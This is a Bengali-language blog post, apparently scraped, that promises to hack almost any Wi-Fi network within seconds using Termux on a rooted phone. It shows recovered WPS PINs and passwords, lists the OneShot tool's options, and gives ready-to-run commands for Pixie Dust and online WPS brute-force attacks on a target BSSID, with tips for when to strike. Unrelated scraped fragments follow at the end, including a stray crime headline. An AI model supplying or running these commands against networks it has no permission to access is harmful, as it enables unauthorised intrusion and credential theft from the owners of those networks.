

টুলসটি রান হওয়ার পর এই রকম দেখতে পারবেন।

যে গুলো green কালার সে গুলো হ্যাক হবে

যে গুলো red কালার সে গুলো হ্যাক হবে না ।

যে গুলো হলুদ সে গুলো হ্যাক করা আছে।

এখন আমি ১ নাম্বার টা করবো তাই ক 1 লিখে ইন্টার দিবো ।



দেখতে পাচ্ছেন router এর Wps pin + Password চলে আচ্ছে।



আমি কানেক্টেড করে দেখাচ্ছি



দেখতে পাচ্ছেন কানেক্টেড হয়ে গেছে।

এখন আমরা আর একটা করে দেখবো।

এখন আমরা Green টা বেছে নিলাম।

দেখতে পাচ্ছেন আগের টার মতো করে এইটাও wps pin + password বের করে দিছে।

এই ভাবে সহজেই আপনি ৯০% wifi হ্যাক করতে পারবেন।

Wifi কয়েক ভাবে attack করা যায় নিচে সেটা তুলে ধরা হলো।

oneshot.py <arguments>

Required arguments:

-i, –interface=<wlan0> : Name of the interface to useOptional arguments:

-b, –bssid=<mac> : BSSID of the target AP

-p, –pin=<wps pin> : Use the specified pin (arbitrary string or 4/8 digit pin)

-K, –pixie-dust : Run Pixie Dust attack

-B, –bruteforce : Run online bruteforce attack

–push-button-connect : Run WPS push button connectionAdvanced arguments:

-d, –delay=<n> : Set the delay between pin attempts [0]

-w, –write : Write AP credentials to the file on success

-F, –pixie-force : Run Pixiewps with –force option (bruteforce full range)

-X, –show-pixie-cmd : Alway print Pixiewps command

–vuln-list=<filename> : Use custom file with vulnerable devices list [‘vulnwsc.txt’]

–iface-down : Down network interface when the work is finished

-l, –loop : Run in a loop

-r, –reverse-scan : Reverse order of networks in the list of networks. Useful on small displays

–mtk-wifi : Activate MediaTek Wi-Fi interface driver on startup and deactivate it on exit(for internal Wi-Fi adapters implemented in MediaTek SoCs). Turn off Wi-Fi in the system settings before using this.

-v, –verbose : Verbose output

কিছু উদাহরণ দেখা যাক :

Start Pixie Dust attack on a specified BSSID:

sudo python3 oneshot.py -i wlan0 -b 00:90:4C:C1:AC:21 -KShow avaliable networks and start Pixie Dust attack on a specified network:

sudo python3 oneshot.py -i wlan0 -KLaunch online WPS bruteforce with the specified first half of the PIN:

sudo python3 oneshot.py -i wlan0 -b 00:90:4C:C1:AC:21 -B -p 1234Start WPS push button connection:s

sudo python3 oneshot.py -i wlan0 --pbc

দুঃখিত উদাহরণ গুলো অন্য জায়গা থেকে কপি করা হয়েছে বুঝানোর সুবিধার্থে।

মূল কথা : এই pixie dust attack কাজ করতে একটু সময় লাগে আবার এমন হয় যে কয়েক সেকেন্ড হয়ে যায়। সেটা নির্ভর করে wifi সিগন্যাল শক্তিশালী। প্রথম বার কাজ না ও করতে পারে পরবর্তীতে সময় আবার চেষ্টা করেন হবে ।সব সময় যে কাজ করবে এমন না মাঝে মাঝে কাজ করবে না সেটা কেন করে না জানি না। তো বেশি ভাগ সময় কাজ করে । তো একবার না হলে হতাশা হবেন না পরবর্তীতে আবার কয়েক বার চেষ্টা করেন। আমি এই পর্যন্ত ১০+ করছি। আর হ্যাঁ অনেক সময় দেখবেন কিছু কিছু রাউটার এখন সাদা পরে দেখবেন green হয়ে গেছে ঠিক তখনই attack দিবেন তাহলে বেশি কাজ করবে।

আমরা যে পিসিতে দিয়েছি ঠিক একই ভাবে কাজ করে থাকে এটা।

তো যাদের বুঝতে সমস্যা তারা ভিডিওটি দেখতে পারেন জানি না কতক্ষণ থাকবে ভিডিওটি ।

https://youtu.be/ZZ5QPKGUa_g

তো আজ এই পর্যন্তই ভালো থাকবেন সুস্থ থাকবেন আল্লাহ্ হাফেজ।

Page

YouTube

[ad_2]

Man charged with assaulting partner before her death in hospital allegedly used ‘axe handle’: court

![Termux দিয়ে যেকোন Wifi হ্যাক করুন কয়েক সেকেন্ড [Rooted Phone ] Termux দিয়ে যেকোন Wifi হ্যাক করুন কয়েক সেকেন্ড [Rooted Phone ]](https://amadersomaj.com/wp-content/uploads/2023/05/1684250716_images-7.jpeg)